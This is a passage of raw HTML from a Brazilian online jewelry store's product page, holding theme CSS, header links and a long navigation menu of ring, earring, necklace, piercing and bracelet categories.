			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-12441 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#85e6eaebf1e4f1eac5f2e4f0e3e0ebabe6eae8abe7f7" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25694 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25704 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25705 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25699 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25706 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25695 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25698 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
